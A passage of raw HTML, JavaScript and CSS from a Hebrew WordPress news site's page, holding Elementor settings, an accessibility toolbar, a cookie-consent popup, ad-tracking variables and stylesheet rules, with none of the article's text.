\u05e8\u05d7\u05d1","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"container":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.news08.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"04ebd56533"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":183309,"title":"%D7%9E%D7%A8%D7%92%D7%A9%3A%20%D7%99%D7%9C%D7%93%D7%99%20%D7%92%D7%91%D7%A2%D7%AA%20%D7%A9%D7%9E%D7%95%D7%90%D7%9C%20%D7%90%D7%A4%D7%95%20%D7%97%D7%9C%D7%95%D7%AA%20%D7%9C%D7%9E%D7%90%D7%95%D7%A9%D7%A4%D7%96%D7%99%D7%9D%20%D7%91%D7%AA%D7%9C%20%D7%94%D7%A9%D7%95%D7%9E%D7%A8%20-%20%D7%97%D7%93%D7%A9%D7%95%D7%AA%20%D7%90%D7%A4%D7%A1%20%D7%A9%D7%9E%D7%95%D7%A0%D7%94%2008","excerpt":"","featuredImage":"https:\/\/www.news08.net\/wp-content\/uploads\/2024\/04\/\u05d0\u05e4\u05d9\u05d9\u05ea-\u05d7\u05dc\u05d5\u05ea-\u05d2\u05d1\u05e2\u05ea-\u05e9\u05de\u05d5\u05d0\u05dc3-1024x577.jpg"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://www.news08.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"news0-target","blogId":"1","frontendPrefix":"news0-"};
</script>
<script src="https://www.news08.net/wp-content/plugins/advanced-ads-tracking/public/assets/js/dist/tracking.min.js?ver=2.8.6" id="advadsTrackingScript-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.news08.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.news08.net\/wp-admin\/admin-ajax.php","nonce":"6fdb77412b","urls":{"assets":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.news08.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"he_IL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.news08.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.news08.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<path d="M50 .8c5.7 0 10.4 4.7 10.4 10.4S55.7 21.6 50 21.6s-10.4-4.7-10.4-10.4S44.3.8 50 .8zM92.2 32l-21.9 2.3c-2.6.3-4.6 2.5-4.6 5.2V94c0 2.9-2.3 5.2-5.2 5.2H60c-2.7 0-4.9-2.1-5.2-4.7l-2.2-24.7c-.1-1.5-1.4-2.5-2.8-2.4-1.3.1-2.2 1.1-2.4 2.4l-2.2 24.7c-.2 2.7-2.5 4.7-5.2 4.7h-.5c-2.9 0-5.2-2.3-5.2-5.2V39.4c0-2.7-2-4.9-4.6-5.2L7.8 32c-2.6-.3-4.6-2.5-4.6-5.2v-.5c0-2.6 2.1-4.7 4.7-4.7h.5c19.3 1.8 33.2 2.8 41.7 2.8s22.4-.9 41.7-2.8c2.6-.2 4.9 1.6 5.2 4.3v1c-.1 2.6-2.1 4.8-4.8 5.1z"/>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדל טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדל טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות גבוהה</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות גבוהה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ניגודיות הפוכה</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">ניגודיות הפוכה</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>רקע בהיר</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">רקע בהיר</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הדגשת קישורים</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">הדגשת קישורים</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פונט קריא</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">פונט קריא</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>איפוס</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">איפוס</span>
							</a>
						</li>
					</ul>
											<ul class="pojo-a11y-toolbar-items pojo-a11y-links">
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-help" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>עזרה</title><path fill="currentColor" d="M224 344v-48c0-4.5-3.5-8-8-8h-48c-4.5 0-8 3.5-8 8v48c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8zM288 176c0-45.75-48-80-91-80-40.75 0-71.25 17.5-92.75 53.25-2.25 3.5-1.25 8 2 10.5l33 25c1.25 1 3 1.5 4.75 1.5 2.25 0 4.75-1 6.25-3 11.75-15 16.75-19.5 21.5-23 4.25-3 12.5-6 21.5-6 16 0 30.75 10.25 30.75 21.25 0 13-6.75 19.5-22 26.5-17.75 8-42 28.75-42 53v9c0 4.5 3.5 8 8 8h48c4.5 0 8-3.5 8-8v0c0-5.75 7.25-18 19-24.75 19-10.75 45-25.25 45-63.25zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">עזרה</span>									</a>
								</li>
																						<li class="pojo-a11y-toolbar-item">
									<a href="https://www.news08.net/contact/" class="pojo-a11y-toolbar-link pojo-a11y-link-feedback" tabindex="-1" role="button">
										<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>פידבק</title><path fill="currentColor" d="M448 224c0 88.5-100.25 160-224 160-12.25 0-24.5-0.75-36.25-2-32.75 29-71.75 49.5-115 60.5-9 2.5-18.75 4.25-28.5 5.5-5.5 0.5-10.75-3.5-12-9.5v-0.25c-1.25-6.25 3-10 6.75-14.5 15.75-17.75 33.75-32.75 45.5-74.5-51.5-29.25-84.5-74.5-84.5-125.25 0-88.25 100.25-160 224-160s224 71.5 224 160z"></path></svg></span><span class="pojo-a11y-toolbar-text">פידבק</span>									</a>
								</li>
													</ul>
									</div>
			</div>
		</nav>
		    <!-- DIGITA Privacy Popup -->
    <style id="digita-privacy-popup-style">
        .digita-privacy-popup {
    background: white;
border-radius: 00px;
    padding: 20px;
    position:fixed; 
    bottom:16px; 
    right:16px;
    z-index:999999999; 
    display:none;
    max-width: 30vw;
}

.digita-privacy-popup__close {
          position: absolute;
    top: 0;
    right: 0px;
    height: 23px;
    width: 23px;
    font-size: 18px;
    line-height: 1em;
    display: block;
    padding-bottom: 20px;
    background: black;
border-radius:0px;
    color: white;
    padding: 0px !important;
    border: 1px solid white!important;
}
.digita-privacy-popup__close:hover {
background: black;
}

.digita-privacy-popup__content {
       color: black;
    line-height: 1.5em;
    font-size: 14px; 
}

.digita-privacy-popup__content a {
color:black;
text-decoration:underline;
}

.digita-privacy-popup__content a:hover {
color:#B12629;
}

@media only screen and (max-width:1024px) {
.digita-privacy-popup {
     left:16px;
     max-width: initial;
bottom:120px!important;
}
}    </style>

    <div  class="digita-privacy-popup" role="dialog" aria-label="Privacy Policy Notification" style="display:none;">
        <button type="button" class="digita-privacy-popup__close" aria-label="Close" title="Close">×</button>
        <div  class="digita-privacy-popup__content">אנחנו משתמשים בעוגיות (Cookies) ובטכנולוגיות כמו Google Analytics ו-Facebook Pixel, כדי לשפר את חוויית הגלישה, לנתח שימוש באתר ולהתאים עבורך תוכן ופרסום. המשך הגלישה באתר מהווה הסכמה לשימוש זה כפי שמתואר ב- <a href="/privacy/" target="_blank" rel="noopener noreferrer" aria-label="פתח את מדיניות הפרטיות בכרטיסייה חדשה">מדיניות הפרטיות</a>.</div>
    </div>

    <script>
    (function(){
        var KEY = 'digitaPrivacyPopupDismissed';

        function removeEl(el) {
            if (el && el.parentNode) {
                el.parentNode.removeChild(el);
            }
        }

        function showPopup() {
            var el = document.querySelector('.digita-privacy-popup');
            if (!el) return;

            // אם כבר סגר בעבר - לא להציג
            try {
                if (localStorage.getItem(KEY) === '1') {
                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                    return;
                }
            } catch(e) {}

            // מציגים את הפופאפ
            el.style.display = 'block';

            // סגירה בלחיצה על כפתור
            var btn = el.querySelector('.digita-privacy-popup__close');
            if (btn) {
                btn.addEventListener('click', function(){
                    try { localStorage.setItem(KEY, '1'); } catch(e){}
                    // שמירת cookie לשנה
                    var expiry = new Date();
                    expiry.setFullYear(expiry.getFullYear() + 1);
                    document.cookie = 'digita_privacy_popup_dismissed=1; path=/; expires=' + expiry.toUTCString() + '; SameSite=Lax';

                    removeEl(el);
                    var styleEl = document.getElementById('digita-privacy-popup-style');
                    if (styleEl && styleEl.parentNode) styleEl.parentNode.removeChild(styleEl);
                });
            }
        }

        if (window.addEventListener) window.addEventListener('load', showPopup);
        else window.attachEvent('onload', showPopup);
    })();
    </script>
    <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="news0-tracking">var advads_tracking_ads = {"1":[312708,313170,306077,189423,312708,306077,313170,310598]};var advads_tracking_urls = {"1":"https:\/\/www.news08.net\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":false};var advads_tracking_linkbases = {"1":"https:\/\/www.news08.net\/linkout\/"};</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6ece0b569a6048f0b973b5ba2cddd905","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1766613855 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 149
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7zIZB0ePrcjjakhKgBB-3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766648401878');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-44983.css?ver=1766162744
body_size: -57
content:
.elementor-kit-44983{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-727842c6:#B12629;--e-global-color-137f37eb:#F1F1F1;--e-global-color-b20f1da:#140102;--e-global-color-4dc1e05f:#FFF;--e-global-typography-primary-font-family:"Open Sans Hebrew";--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Open Sans Hebrew";--e-global-typography-secondary-font-weight:300;--e-global-typography-text-font-family:"Open Sans Hebrew";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Open Sans Hebrew";--e-global-typography-accent-font-weight:400;font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 e-page-transition{background-color:#FFBC7D;}.elementor-kit-44983 a{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h1{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h2{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h3{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h4{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h5{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-kit-44983 h6{font-family:"Open Sans Hebrew", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://www.news08.net/wp-content/uploads/elementor/css/post-119.css?ver=1766162744
body_size: 3266
content:
.elementor-119 .elementor-element.elementor-element-05cdc8d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-119 .elementor-element.elementor-element-05cdc8d:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-05cdc8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-119 .elementor-element.elementor-element-f451721{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:0vw;--padding-bottom:0vw;--padding-left:0vw;--padding-right:0vw;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-119 .elementor-element.elementor-element-3c050b9{width:var( --container-widget-width, 5.3vw );max-width:5.3vw;--container-widget-width:5.3vw;--container-widget-flex-grow:0;z-index:1;}.elementor-119 .elementor-element.elementor-element-3c050b9 > .elementor-widget-container{margin:0vw 0vw -3.2vw 0vw;}.elementor-119 .elementor-element.elementor-element-3c050b9 img{width:100%;border-radius:10px 10px 10px 10px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( 